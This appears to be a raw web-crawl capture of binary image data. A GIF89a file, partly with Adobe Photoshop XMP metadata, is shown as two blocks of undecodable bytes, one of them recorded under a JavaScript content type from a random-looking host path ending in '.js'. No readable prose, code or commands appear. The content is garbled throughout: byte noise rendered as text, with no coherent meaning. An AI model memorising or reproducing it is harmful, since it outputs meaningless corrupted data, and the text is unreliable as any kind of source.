Ȋ���g�7�&iT�ؘ�ڸ�E�����u���}�����Td�����k98l36]����ਊ�����~���� `�I1�#;�e| �uHqf�}Ǉl7{y����� �(6��wI.�&&yu�lT�j�M>Vr&/���*'iPh�.�YR��0=hyY���Cy���IWN�L���pB�9�C"��}����f���T)*�G�1�d�@_iI�$~	��j�y#9�8yy7����a�WKf���|$�|��~y&v���D��a�s�A��j�vW#ח�������ga�╍ɗ�67�{^	?=���'�#�^���i��I��H|I��w4�I\�������	��F��5y&b~�ɁE��)�x��LIM}���9}�D��A�3b	xߨ�ř��I~���t�I$�����I~E��̑�Dv�l4Y�WOG��I6������}E���П|PT�9��|wW@%�0��)m�x��ɓT�>����pq�/�8����Ԟ��<Ƞ�Y���I:�e�S9E,�9�z�p���3i`B�$:�ވ�8����vc�9��OT'��)_.֟Ť���B9���|d2��	/V|��%/�$D��0�+jWԔ�SZ���k����N�yKs8�tZ��i�s*��q�}q��(P<�S�I�G�%h��wJ����*(�Y���!b
� 	Fb2����H4�g*����"�n��=a7Cɧ�񞈸���Yj�Ι��ɉ���*�' l��}�7�`:�{���؁�z�Y��@k��2���}��*����1yP��	rW%�fl�0!z #���x��I�ԣ2�=x��8��T���-x�L�啧yx�����֨���Ю�0�4�Yi�ʡ��~S����&E��i��2�)Oۘj|�v�G����ԡtXwjk�R��£ ��ų>����<6%����߲�;��!�Ҧ�+��YdQ�S	��j�'�����+;�T+%�%��S�U���g�,[�?ڕF�Ӵ]�Q�
��z:��>�_��nCK�tk�ejG���GH_ʠҷ!k�EJ3����ʪ���zh�u��۪��qJ�{{���P*K m��&��a�j��XXi2�J�{+z�i�u+��+�w�iL�7��S��#z+�U�,�����|(���4Ӯ	�,�����_�j��s~:BQ��˱�Z��ʳr�\s���{�[���rP*�����xo������yF�z[�H��h��Ǵ�5V� ��a2�k�e`۾�	�ic�f�4�Kr᫺�˺�k�yt��j��og�c�j��b����U���é�D��l�0�t����+���}�{"���d+�;�!,��뺧k�C���!,}*��T�%_k������C��t�~può�I���W���d�Ӌ�xZ�\l��ٽ����9Zp���%{���	ǀ<���g`����s����	���ȉl�K��v��X�/��Lq�X�iƙ���t�H��B&�AȨ|��R�t�z��ʰ��`(�B��l�����^p,��
����@�1;O�|̾��u�D�l��皱�$k!�܄S2�ќ͌���Ǥ��C�[z�
�|ΙL=rX��l�ϊ�D܋,c�Ռ#����m�R�\Ė�ςD�<�Dr���,Z8�;��J��kГP	5
p�̎�a�k�F�����Λz`!7�ޜ�t��ϚL�} ��!}΂�9�3����7������ӂL�Kg�B��/�"��;��9=[ؼԯ�y[ivP�橼˴ӱLh��RHO��ձ5��G͑�Z�V�{m�	jȕp*M��o��X�`���J�2}��&��̾�͹y��y�um�=jƶ�El
�Jv ٞ\�����Ld�����k��Bш��VR��ͫɥ��Г��;�ԭ��ʗ�挼���ظ���!x���M��hԥ��<+:�`V �γ=
�򭕽�m<��xQY=M�۪����;�ۻ���}ܕ����j�m�����j�q���#��=���-�i>P��7f�ˢ⻶{�؇�͡�Z��A.�>�^�~���-jݡ� �$�#N�d�UG��9JR	n�� �.�B2�A3~�5�4��7��6.�@`�uJ	sH�f�ib���;_�9�E>��z��%��ȝ�ӒE\��\^Y�^>�^N!*N�2�j��l��d��7GR6�'��i�6��]�����]�F���������>%�o�i��KY2*�po�o�W~��q�����B]����ΣN38{�9D�R���Φ�1�l���z���)��������[����^�ƾ���l��������Ю�b��x�΃�����h��4a��͛��Z��~���ꮌ)7ih����>��.��+*�Y����������~�Y%����>������.�Y�˭M�_����J>yx����� ���泪�ۤ(��*��,_Pr���~��|���6;���_���>��@�B������:�H��C_������P�R?�T_�V?�����b���e�:��Fe�x�h��j��l�� M�Nim?�t_���������|��~��}�uC'�&���^���8�E�/�Đ��?��A�xK�^K��?�ً]L�oQ����_�����Y����O����H���Z���p���������[�ą��^n����u��"��(���i�U!�/��ψޮ�ٿ�����6b�׏qV���/�9<�0u�����_�cQ����?���:�Vk�����H���TG�A���,d#�C�%N�X��E�5n����G�!E�9 �I�'S�d���K�1e�$P��Mp����O�Ay�iX���I�� ���S�Q�z����U�Y�n�:S'W�`��K��ٱ9?�Z��[�nkL����]��N����_�	�&\��Yĉw]�R�c�5�������,}rn��9%]Ȍ?'\��i�E+f���봰�f}����	
��3�f�^�T!���q�QWg�v	�5K��9�"�����w���t���' ���O������e�O^��}�i[lO�J���O��@	T�@Dp�<��J��B{�";��j��Q,qDO0� 6��B�;��;4�@�ڂDseË8h�7̀KCG�Ԑ�-@,2G	��a���rJ(����>��
+�r�/CsL2�,�3��%�N%/)�sN:�h36�&���I��sG�lA%=n+Ԧ
�4�3L	Tʎ�#��?+��II!�T'(�덇��OK��1�M�,u�G�� /X�� ,k����n�@�R{��W`)�¦��͎�J[�Ob�x��_��H�� Z_eɆO��[p����5�	j@ �6�`7�	�^�TŬ�0��[����f)w`�UV��}Y?#$�
��=qZ�
U��~�΂;�S�u�u .�T%C��d���w�c��-�cRq�Մ�8�RGy�h'�XO��p��R4FRg�O`%�����M�h��ze�4�4ӓ&���Ӟ�Zg1���h#��	�o˸�
�v�-(FY�uJ��G�.�NU@�^p<�8ܼ;�T^�H̵-����_����i�K����n���L�!�cgqW`m��Nj�.VT��6}\.N:��'��	N���'Ws�?������u��8��$_Y�>�����+����w��[:7:x��0"w{��o����c��s~MO���d��>��(u�CY�lv3�Z
cC�֗-�4"���d� ��Ʊ S�Y�8h콭����ζ���8��q�塁	@�	�B�M0a_�4�	�ZLH:`�=�l���	��³�P���]�H0S�N�,�A�H>y�MuD,����K	�N������ |�b�zp � z[$$`������`��!�x�E�1��c=�
����z��F��\+�(?ʃ]!�c� �D�n�o̞%o  R�|9d�ΨHK�� �#�͖G9(��y�[#�49K�=�����EM��(/~���1����ӄP�����8r��|
!i���S�����%?���b�*6	�r����c�@���ۄ嘾��	Qn���}�����*^�T';=*wړN���uPF���g��fM�i�
t�<h�^w����2ک�b	�����=5�#���"$�@��K;�Kr��S�$5R�R���bQT�U��uwb�gV�$F"�3�k5+&j�T�Ƶ�fed{&:�k{�+_�<���O���p���q���\q7(��������\���RU�ѝ+�Pq�B�%miM{�M����I;�6~v���le��K��Y��S{zh۹w����9�ЁA\A����z[�֖���f��#�᪟�H�K��s�LB4L|��2T$ٺC��do+f_��g��U/V�H&� ah�݀{�+<�B��~��9�V���H/�JY@�5���p\c*]�� ��e�w
�Dv**q�
)��A���Z'l�׾�ү'�}�X6u`�zl[��P��^�#J��vx{����౲��䏷��b��:T����	�nx��gK!�bn�,�f3{���� ���(�l��#=P���1N�F#|eH߉�QN/�c;h�22���Jk�ia��bF�}�\j�����4&Mb=��|�����V��D�s���?g^����#iH��î�vj�րBA����k-�hh;⚣γq���zX%�$���Mfq��t�ݝb�������DNJ��h	X����eî���F6�^?������'�蠩�Z\�ԫ��3T/�����o�IN��mY��gn0�wڀaK�=;2�;�$��X�>`A��������7�w[g-��:��~�.��k�h|�;�8��g���9�Lh��<�u���Q|�rB��k�v����Ӷ��:;�s�vfwwqLG^��P�O�ҋy^�m\j'γ���cn���d;�v���tC��nە�
I����,,?FK����h��}��b`�+ff]ӭn�a��������'��%����:D���vsuvo��纙m����+b�ph�Z]���^h���k�7B̐���^f����2��8���?_m�p��#��s�>H��s��9�8>���=������+��{�t۾J[7���`�2���+?(�����x?���.B��ӻi�A���z� x-C���2����_�&�3&�j3w[��=ƫ8����@��������)⻾�o+��ψ	�؀�0���$� �����;:���)��K%�B�;� ��>{BY���� ;��
����8<�������90�:�-�X��KõQ��qC3�:�EQER,���D{D:����� \B�{�^�z$�JY,T���`6��4�9K����H@W���<��B�:8�R�Gy��M4\�:�ZD�@�F�A�C�W�5tY��[�d<�|R�k�.<Ċ��/
<�UD��&VC�F49�K�I�B�j� l�?ND�\�C�sB�Fq��s�C���H�۩����os��K��7o�H��{�*��|�B;�{�I��I,ځ�h����K:k\Ș��1>_sɗL�㲉<$�)�KJiR�<;�2J��CU$7"�G<@z<ɈT�p�R�%AI��>1���ɗ�g�""��W��0?�K��˽��ػ�E����>�f�ɕL�I�ʇp1ĴJ��Ŝ:o�g�� ��ʜLɤ��; ̺�ܰ��B �ļ���4�Z�K�i<���J��<�MWiC�|+��L�_��7Ǽ6�t�����<G�t+w0p�´J���l��$K��UK��BX��Nl�Μ�I��D1�I/� ��K�����O��͑���� N�|EP��6�4P�|@��9=;�SO���L��(��
`t�G��}�>�8�l!�:�	�@(؂ɖР�&��x�TyI��A�O����D���<�O*���<;������
α�#ϲ�m�҉�E}�������dR�|�ťf0:�,M��SQ���=�R�,Зd!�QS�s��Q��� �1x��A�Լ1�Lxϔ��MƤ�&� ���K�\G�Ѧ�i�
E�F�F<����5��F
�%��
�EJ}Ř�"�:=5P�D�>� `���Կ�BL�K�\ԔTL���?Ge�(�N��������Z��ԋ�k��LMN��ԃ&T]�R[��5�(�=[�U�I��vU֔����?Tb-�4/�HR�t��$Ş��]}��dWD�˒<N� ̂pW�e���s���D�,L��$ב�*>��u�e}��$]��zE�ń�37�LP��W�S`X�(XQ��>����R�%����eՏ�� �'��T�Aў<��1G[]�d=Ϊ�P���R��<�Z��=%O��W�
U>��C ��x<��HV�Y^��mSJΫȼ�X���zM۬tԻD���F���X�*�uձ%U�#(DA���Uz�T�mB���g���r� ��`V�=���d̜3�x��G-@���ҡ�ZŽ�a�����FZ5�]N��ܚuR��)�X�	忮}^�#��U͸���Kl� �W�����umY�׬t����N�MT���i}��mߏ��ɔ�{�?dߤDڙu�T�ޙE>v����<U�}�K�_�U�*Q��������5C�԰]܇UR}���S�4�ш�X~��f�߻L>Ѥ���P6����FMF;�s����M�`�-ݏ�W0DUX��@�b+��)6�'ᠽ]��S�4��E� �6�uN����M=\�a�u׌��EN�t��e���1倉���J�=P9,;>=�MڔZ݃X!�����?�b7X� -�b�/fÙL�On[���m����J<�Y�E!�$��c�*a�\��l�Ѯ��_>�W'bE-`��}�@jdK>�%�dK^��������(R���W��IrC��~�CBI-��em�[� ��eۓs�_�2�a�a�<yn�@��a}�e]vU�ec9��V�Z$]p�أ�'�Nh�E?����[�ftB��bk�]lT#=�vKhG�a.+.9h��爖T�5�3>;yfB�h,�i�4�sF�}G��_�6L���r�遆i�Ae[���Ki��b�ۇnh9�h[�������L�Qi����Q��؝Kb�f�k�闆i��<��c Ύ��a���<���.��F#��GQk�i9V9�F����&f- ��]�N�k��/n���]�{k����h�{�Iʞ���@C�	B-�#-٫cɖl^k��`~�ll�nk��6췞2�>�4��9�kyn��^ކ�<��Ã��~j��bC��F��R�烾Yd�����χ�Q�^m���d�6ΖT\��NjŎ��E�s�X�Nc��o9�(u=�qT�v��߾��o�F��24��m>��[r�����8C�Fo�d:}�n���������<�\l Y��o�d^�z���mv3q�n;̮pz|i�F��i �4��7�'�HlI�j�폸fU@_�N�D��g��o׌�~��˺<(?ivvnw^��u+i��ު ���./b)�u�Tr̫��??��m�6�/�E�1�g�Ĭ؃��N�)��j���C�F�5���g�N�c?���T����4�����Q^u��$/�f���[�h�l���Q;t�o���~t��ܜ`lK�C�VG�v:K�k����������1=���,|�;���G��έ�����抨t�{��m�'��6v�Pom�i{��J�it�hK@#pX����m/����tT�-�+x�^�'�Ay�ԁrm���Zw�1,\��J��\T9�����-��hl�e7�_�y�����*.�1����cR�yU?q�ox��u�T�S����M��4�?YΎq��s�Ny(��9h
Gwy�ʋ����_�PU�x�z�`�Д���_��wB�{�x����zIHG�/|�/|ġw�t�|�Dk��f�b�r��/f�U�g�|IX��G������|O��g�x
�|�}y�s ?z��Ո�{��j�@������{w�~��?�o�������ӯ�U��Bb؟�ƿ��g~��Ԉ;1�����
(���z����(m&��W�z�g�֧x. �������U~��hZ�I,h� 
%���?��!�JU��\d"��EUG6z�ȂsV��%̘2gҬi�&Μ:w��rH�-B!pi���1m�t�RB"X�8a�T�H�誤NEv2���O�PdrE��`�ҽ�U�G\�Zw`��@$zxh�/�N&Q��`��'�Ȓ'S�l�"�LZx]x�O�%�G�f���Wĝ~^�������tJX꥕�PL��|
���an=.j�� ��H�7��2��ڷs��Y(gU�=c�S�����לG^q�%�ZwU���ry���g���F��'�p��RIe�r�=H�s�!v�*��T݉8"�%���o�%X�E�"����X�I$���e}�ţ|��}q8`ozP�_��X���ƢLHIW)^x�u�d"�a�i��w�!Hޖ���m���[M���:�ܙWq��P�$�@t�X���e�Y~N��p��Ў��GW ��aHH�������嘥�z�O&�*},xopl����G�$�k����*�`'�9��@Y�7,k�՗�A��f�
(Z?���\w�)F$�2.�Ć��Ȃ�f���z�*�������*���+ ��00��Z�o�*��Oh�'���e�/��V.�7���V�����9��i{-��z�\H��5��5[q3��EHخ	Za#S66j�2=��I+���M;M�j	;�%k��j��%��+O�u�h���gŘ݄3�����,�����}3�q��p�[����>8���5��~�A�4;�8�@��ED�J��K#�4�c&��o1�����#�:뭳Nv������~M�Z��~ҧ�^�y�>ׄ���� �J8i�<����9d���U�B륓�{>��]�Z��O-𻻩������V�<���|��hXw�����I�V�]���0/k�^����ڻ =`�'~�{`��+J��� ��=.Un.4ZL4���^�������z&$@�V����)�o�A-��=�	)�B@F�b
	���4�~0
���Zy�c7��ƨ�5�Q��Y�W8(*�)P�bh���$V��~<�y�ե*r&s��
�P�n���Qh�'J�����EJVR�^����+zҌg�`'KCA=�
�L��ΧE9����=t"k��]򲗵�7��<�Җ����T��@(���|�9���EքI�j���m��d��ذ��PR�`P�i�u��A�$�9�#����D_(�9�� sV^�2�N�N��<(BWY�V�I����S���S�(5c���%�4�
�)�{����:i��:t��y}�I'��LR�80�IQ�"��T��˧8u�S��ӡ����NJΥ2��������Ӕ>��?Ϧ�R}`6�9�)m�f%3
«�q��T+��V���kn���&���5�l��O�'˾ʯ�95g+�G�2����)T�V�R4������B�u�M2p�ъȮ�ca�z�v��5�l`Q�Z��ǝԛ�^S�G�Jσ���(k���u�s=.r��������������lkN\�͙����Վix[�r���'z��˾Sk��y������ nM��+�5���Ջ��x\��7�Q3�l�:����eppR	� 	#�.��C�������C����� ��|�[`���)�����j��	s\�XU>�^��d��f-/�M��%3��M�1����U��V�1���9��^�2��֩$#9̤�O� �5���n.�X�,�9ӹ��+�����=���h����І>4�#��E3��$���#-�I;zǔ�4�3}��j�Ӟ�4�C-�Q{�Ӥ>5�S�6U��Uwx5(۵�ZIOv��o�k]��ճ�u�/�;��O��Iپ��}Y-�|��־����1D�2��%�� 9�↶�m��K��u���ؽ�;��ý÷���I�U����=6|�?x�	���ܮ�%npl9�/��5�p�7�W�K�]kMd؞(��E�m���;���퓟<㟠7e�-�\���'2.t�?��-�d��w����У.��#31�y���u��|�M�����N�|�;[��l��Z�w�ѥ�t��<�;_;�{s���p�;��	��=�tw�7�PvFܜ�'�ǿ� ���㞸<�>u�
�=��|�?z�7�'s�{���������<�����[�Z�6���׿~�g�����/��Z�{ᙝ��G���y�]����>�pG��!���/�&ӧ��%Oj��zC�go�1�D顿D���s�%��>ԝ������+������1³�TL���% �� ��Q@�����w���	^��ؑ�۰mX`�}����aXщ����۽�뙠��u����
�B*���q_��� L��Q��\��������Y�!��]j��I���  J��1]�AѵJ��2�L����Qa�*�N<�����M	�v��� ����ܫ� ���񩞸]`rߴ��6b`�=����#V��Q�)��i_ j��^$�O�A߼i��&�� ��%���1��]��������������M%J.c.� �@2�,�1:b�����Ma%�aMd����e�%ޜI`�0.`�^%z\��^_~W�]�5f"pa��T�mb4��#�����/Rc3�c8�^w���\/�c-�#+��m�3J�3��9_+!�a(���޵eB~����
��,���9�+�a���U#��3�
�L�a�9c�aHn�O��-����'Or\#�#��&��$T"];J��+� 0�dLV������bR�*��?��b%�^&����_�������=�_��_E�Z���J&�;�_�$���)>�:�#�a�?�e1J�N>�����_~(��C�"��V�$e�Y���������`
f`�����B�%�-�C��Mta7&\ �c`�e�&#¤��"�AP_MV���p�RP2�,n�f��N���[��d>��W��5g#����O�fY�Y4��et�&c��LbFЉ�jj���w�bXe3r[UƧkr#8��_����S��l�b,�$w��g�[E��s��eJ�&�r�&^
&�V���ggBx�/>�}>^�gc��*�g7��}��&W��z�\a&�P�gx.��q��ha*v(C^!$��cW��d:�^��h��m�Z�%�Z.�Fd�����'[�Zh�#��h�Y�i�a�5hm��9z�>reMP��)+��m�fƣ_jfw�%�($�]���_*�cf*�=j>�hڥW�����J��8����`�cR�`6)�B(j.$^#���Kjg��'�A*����P�(���u�(T�ێ��&
&	�&��i/��^���&�]j�B(�j��j]�'�)f�p Pޢ�ũ#���y篞�cz�Cv��fH��*�e����k���>B�w�gtV��i��aR��f��ʫJ�"��*�Q�<�޳R�����&Xj('Xl������\���Ʈd��'��ƞkG�i�6��F߽�˖쳮$����v�1Z��l����������3bl�fꇞ�.m%B���_n���"mg�Ѣ��F���j�x��6��"�Jvʾ^-�j�������,��D���Nꗲf|Zl~��Ѻ����v�c�>���,��|n�_��J)�N��2����.�*ג��mۖ�lv*l�]���}���'*����.*'�gv����ml����m�m�aB��.d�N�N���̮f�B��Ҫm�Y��'�,���/�r#'��
/��x��ϊ�Ԣ��-��(���&�.�1.t�]�rc�n���ڪ.�:o�z�L���⣭E�����n��cʜ�*eu���.-��.�r,<p�~,�@ �Ro>�ʲm���fe��
{����������V2��Z����r.s���%�yn :������v�� ��KR�ܪ����!��쒲�*�)bqj�V����0�n�u��z���|���+��g�D������>/�����n.�0�֯������^���2�ˊ��.6�&�.���l�=���a!2��j�(�i"��"��v,p/��"���qo��e��ʯQfg/��*G��$a�β1�Ά0/�2Ԁ1[e�=o.� ���kF2�����$�����u�/k�8wY�k,-S�z���.��+�q�.�3��r�,p)�& ��|�2+I���*Ъ�����+�1Ms;ï*C�g){r�^f|�q��04s��^����3=�3CqL$���0<�0�b����Ϫ˰�n��Y+��n��G^�V�D�-B��[�2�3�lN��N���s��q%q�>�]>&SCk��+N�
�"�oW�o2���a���o���-��z�'/�2�^�i���Ŵ.j$aG� �'>7e�f+c/nb��Y\>�3-ore����:��M{4߳B��$��V���c�N_�I���~a�f�Y7OY�4�b�x��4E�^/�H�5жv2�d${�7�.+�6;����0{�E"��2�߭���WK�RKv�%3�B�f��-����B���s@��Ds�&[�j��'[�!�v��6���2��o�ok�ۥ��Z~����˽�K�s�$ou��j�1���ƛ�굼�+��-O4=W���5rR�0�Zw��
<�7�j�3�vx�m>Wa)��W�Ȕ�uW7?6	/����r/ic�'w6��11/l�v��e��[7�s������s�qs�8=2�^c�o��}�,O
�����2'KnS+�D�>�&��5��6$ϫ6��l��e�u��8�:������?R20�s'��5��wCO��v7x��lU��{#L&^8����V��s����[�]xw;�Q/r�AU�����"+:D��~_��S��%�+��:-�Hvx#G�:_�Y����h���"f��81�S��s�@Nx�wJҥ׬��O�m����[MC#��Gy+�1�/��/��[E(vG��O��<W9�G��2��]�����_��t�]�{�TT�{��iOA�<� �eώɓ�/b��Н�H�}VK��3���<���ި�'\����Q��_~(e�B��%kc&=d����0���q��f�T��w`�U�<Ҽ�u}'
\�f)�1�ؽ'�@x�;M�|�!����=������K��S������˽�g��?>�G��O>�W��_>�g��o�>�w��>臾�>闾�>ꧾ�>뷾�>�Ǿ��>�׾��>����>�����>���?���?�'��/?��V��E��O?�W��_?�g��o?�w��?�����?����?�����?��"h�5����5iڀ�`A�? �	4xaB�6t�bD�)V�xcF�u93GUH�#I�4yeJ�+Y��0� �M ԴygN�;y���hP�C�5ziR�K�6E�!L!UZV�zk�:b~q��lX�cɖ5{�SR�du�n��xM{o^�{���{3LS�6�vʙ4�6v�rd�f���ss�5�t��thѣ��5jg�v�vl�A+װ�7�qZ�>����5��b�Ep���{�v���C��R#wv����ֈ�?Ӂ~1�5z�e��qN\��0Ł
V�4~�Ag���Z����39��n�/�2��\�0<�	)����۰�&�����M<�<�H a�:\���l�.�$���2h�E�LtÃ)��O� �0�@�r��& u�'�
�ɍD,\��	���Di��lJ��X��2�� �|������7ؓ� �P!�k� �.ڐ��Ւ�;���J-l#�����t$��jr�O-�t�&s��!��*��u$�`]J�8t�U�	&���]Y��IB	���8���%�h2�]u��hu�N�:��v�D"� JR3��O�%���r
��6�?��d'��wS���'w�O�ym"cZf�� ��[��ֆ=U�.�@�	Kc���8��K�/"Uv
f���c��k�@5�3-1�b �j�I�i'M��oaީ��_�u^]ɽ7�"��p�V�� �V�I�l�� �=��T��R��YE��U�3��I�7Y�-��d��S�ʐ�^��e��)Ř��A^e![J�� �˭T�ա!�vq�C�Q���wu�H���7�?7}�?�I�����m�y��oϩnV�t�M�6�0J��fZ�~�Vw�w�5Y�������ݱ�61q��o��@6�k���Y���Ug~}�RH~���6�~�?�j9w�)�L��,�+{3 ʷ�f)JY{Z�,4;��j����&��o/bY�Ȧ����_�:TN�7�oj�1��Ѱ���r_n:gáP�U����R�3$KN!��|��9�_E�C�pK}�\��~2�E/f�7[�������S����%0$�i%tۅ�u�}ݤ������8�'�Ǉ6QPu�C�P.�C1�xf%��M|k�Kb�n�� N�#5H�\g��ah!DTL|��"��~;	qVD'��`�2��90z����ІSj�|e��^�� �ON�i�.w9N.�<q�!���h�&T:yY��F�c!qYK�dOƖ2��V����)/LA�U�a%c\	K<= �3ʤ�DΤ�_U��?�5�I�+��qȠO�u�樨��(N�S�Lٲv"�ٹ*� $'Ѿ �
bȓ�3W`r��S)��##�#��qp��.ؚUP4�`b��r3�rt�
�TɀNy�T�q,ן���lќfEScM��d�""��FĄ��p!�#�H��W�'���bY�C!�m4��5�ǈ6/B��Noz(��h� Ie4�h�]�WJ�(7\���*��UhnV�v<P=/��Hz�j�$[�!�r�I%��^�����s����J.x��NWŢ��y뺎��&dqb���~���u5t�h?���,������$��Ъ,��j�(G$T�^_"����;U���(�s
i-�����"qM�k{'������XIvTm,ȓ�B�>9B*nz]ZӞ�[��(g�3��A�QU
+\�[B;
Xz%��OA�*_9�To�
^)3�D3.2`6�SYJSm8�g�%Y7��m��m�=�E����r��.��8�qbKX[̹]Qs{')������,y���v��+��&�i�;���nCS��;/B��N1m��[O.n���n���0��R{r\�s����u���HX�ϙi񒯆���-ʿ�`wBz����'l�����4�3{N�瞭IWr��c�cf;M��e3	�%�x-�MҹKF˟~�Xxe�b���\�<��S��\��ZL�:d�͋7F��#*�M"u]�$��7���.�)EP�m�6ړc�B�2..����o$.a����!��$���鉆�P�ӹ�hk��C���w
.�6�{��#�R��W��S�!W�.��c]�\�����{>ֵ-�H�g<Ǝ6��҇�y�Gg݆���;�8�`�5_��']H��>uw����%���7�v��1B{NES��T1u�Gh�����*�dV�:,�<YւR��Z)�E?5թ�G�~}�Qﷶ��������:>_ך/���1"_5Pl���/���1�Ԫ�}������~�w�}�,�Q���cW������_����������� 0��(p����g�K���#P'�+�/3P7�;�?3�Xb ��VmSRPW��[�_cPg�k�osPw0yz��pن����	�P�L�	��	�P;�$��d;D���
�� �0����PM��p��P+������
P���S�������pk%�1����ُQ'��i+3QU'7�?��UaC�O��0Q�[�U�cQ%�g�o/w��{��KQ��P�������1���s#��Q�/q�EQÑ�Q+21   ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/191db586-7158-4132-98ff-da897f3cfd3c_.js
body_size: 100638
content:
GIF89a� � �� ���WDJ������ͤ�����ss��zvbz�dfը����wTVę��|�Ǻ�hFE9%&���H46���ݲ����uJHzg��k�弩cC<�ý���ԫ�弻�]bͤ���{���դ��{{�rkΝ�vSGŜ�S:9���R:FĜ��zs�z��kl������z{�r��sq���ܫ�̜��gw���������Ĕ��β����s���̓}��c[*B)'�mqԬ�ͤ�����t��\[՛��bb��ç������w�����RQ�jk���yZe޴����z��ͼ����Į���ݳ�佳�ļܬ��r�hJRtMRfRj���޻���ǃ[\�hkŲ��y|䴴޼��ż޼�����jc�xuhTT��}�ǴŊ�[Kb�lq���̜�kYsd89�������|sٮ����Ӧ���������̈́m�Ƣ�u]tֳ�ճ��z��vl������A+0ݓ��ôţ�Ė�։��[R���ֳ�����u�ϫ��rz�ehva]̔�WLbMe�dijOH��Ŵ���uw��ō��\_�qt�kd�pk����iwW3,޺��˳7�bd���嶺뾾Ҿ�D/.Ȃ~���ӻ�٦��ux����[U޶����P))ǟ�د��fm○ֺ��UU̖�T.1�q�ۦ��UY1꼲��|B#���TW�_e����˾~ML�{����ū�Ѫ�߮�!��q�pp���லMQ��������ǎ��ɭ���ɡ�����ߧ�ֶ�����������o������э����@������J��������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Macintosh)" xmpMM:InstanceID="xmp.iid:472B54F396C411EAAA59C0066889919B" xmpMM:DocumentID="xmp.did:472B54F496C411EAAA59C0066889919B"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:472B54F196C411EAAA59C0066889919B" stRef:documentID="xmp.did:472B54F296C411EAAA59C0066889919B"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����$��QC��"��skך��0���1�$�1)�$���R�Qy�D� ��IӁM=rޜ����<F:	��J�B��HPʴ�ӥO�ƛJ��ի�j��u���`!�}3���#gӎ4���[�py)���%[(<J��w���~
��(x���X̸�c��#C�L�����j.��6qߺA���@v�\��埘}7�M��a��=���d������6�Y���gТ	D7}�nh��GîI������o�J)߿�_o�}����Un����֧��/}z~����	5"�Ɓߕ� ��ބ�a��>�����h�O>����O>%�(�C͵XV׍�2��k �Ճ.�2�\ $D����9$�LV�$B���>QR�?�H��@Sf�b�f��?�7Qgh�c���8Ht��������ĝ		��zy�Q6Ja�OVxP�Q"je�Y�s�^2�%�[�ܥ�>Wэ��I�hW�*�\��V��y򩪟V�1N0�&�eȬ��ꞓ�Vu��Xv9复>��=�Bj,�eꢚ���l
��Y��ԎJ�L�|���IEN��V� �kn� e렸�Je��.*P�S��%�R
�Aʦy�s�>;c4F�����x��9ƪ�L��.S��@s��q�s,���^�.q�N��,����[/�^�,��z�����	-��������P�,x�}tK�Y�+��1��
X�5֞`�q~�lr��&�hg��^yv�*'�/�;�,0*;
�s����Yp�G�$T�N��Q6�>05 s`=�
�G�5מ|��-��\vAb
K���l3?��7�j�̚=��@��	L�Zt�
��t��20 W\��`����K�0�!���ī�_2J��6�%�7[�����z^��n�߶_+ۏ�9�1\�q��'�x������=��dk�A�U�J��f�+����/�}ou<��  (��o$Z�`׊��b}�k�X�����xV�_�p����q��a��`9�0�8T��u3bO�2�R��P>VgoHLϧ���|�`C�ȃ�m9l#�
��Ȱ~+������lfk��b����m(:���)*��=��\�G)B1p�R��N��-r��^,�����B�d���l��[��J*���5,7��ٓ�;>��~�[L�;�x0i�� UeHF��4\�!9�/����%ӈ�7Vo�m��4J�%.|�K"��H�;�҃~\XE��nҐ�|��V�]v���֊<�t ���G&��R�K�Ф����#��|H��eT�(bӕ��%7��?[�q�x��CNH��x��p���x�sm����x�O�����c�Y�dD�S㻦l#+2͛g�K0����T���L���i�#�@J�"��J���g����[)IӃ��
�Ng�BR�5���9�BPp�+G����Fx����T���^E�������eMkq9Q^�U��ZT�J��ծ �?�#�'�q;z��
Vp{Blb�P�:�����-H&���R���f�hռy��@�VJZ��I�������6����QW�ѧ�V��59��W�͂|��\7Pk�}�
krǺ�oB��?��|ך��Ѷٵ�&�۪r։1�N�׹��vbN
��)�t��mo|Y�\
;6rȬ}�;�q�d�j�8FL���A���(y�� �q'���p<A����}�p��;a��¾&u7��qYD#!&��O\Xч"�f@����� ޫ�Ca�)�ǻ�s�9f�Η�~B՜|]����"�R�3�L�%G�`Y1�;������pQ9\߮��l����E���ѐ�� �e��s����8#ǹ�x~����g?���	������%���c!1��.4g��+_���6���bt�~ T�R�R��٧�i�k��>��V�`���/ߚ�����u}�W�+����g��%��y��[���-;(Ы>%�*����;&�/.�I<��=�;�=dC��� ������,_{ߺ	�`Z�Gߥm�(d�����i<�Vlc	.ip76����++58����(��E<28ě�/_�1~�i�����y����W<AI��Y�\��Ǹ��dh�sH��V����{,��2�-\mz'�G?5�C�����߹[��mu�^��U_yb~�L��R#���%�ύuW����� ���_�;���t���x��P�����=$:�8�I(޶����^����CǦ�f���gs�K��ݳڗ)J}�;��%����5�*��4�f��]�=g��Ӿ���8��En�P|���B��Ç;�����G�U���;��^���òs��_d��}ܧg\�3}c��'�V ��y�ŀE7X�(�|.WK�DN��S��~*`�'1�`adk��+6�3�{[�*���FwL�t�G|�T��Wz*T9@8
8u<��h{�|�C	�Z0�ʡf�Wsr�"�,�HjC�>(G$3H��&�r�d
